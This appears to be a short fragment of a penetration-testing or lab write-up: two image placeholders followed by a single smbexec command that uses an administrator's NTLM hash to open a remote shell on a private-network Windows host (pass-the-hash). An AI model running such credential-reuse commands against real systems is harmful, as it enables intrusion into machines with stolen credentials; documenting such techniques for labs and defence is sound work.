 smbexec -hashes :518b98ad4178a53695dc997aa02d455c ./administrator@192.168.3.144